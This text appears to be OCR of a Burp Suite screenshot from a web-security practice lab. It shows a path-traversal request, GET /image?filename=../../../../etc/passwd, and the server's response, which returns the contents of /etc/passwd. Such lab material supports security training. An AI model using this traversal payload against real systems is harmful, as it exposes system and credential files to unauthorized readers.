 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../../etc/passwd HTTP/2
2 Host: 0ae500ce033349f8813a2581002f0038.web-security-academy.net
3 Cookie: session=gu3KqEVmD8wXQCNxiUVY4nLfc4oFb6fY
4 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin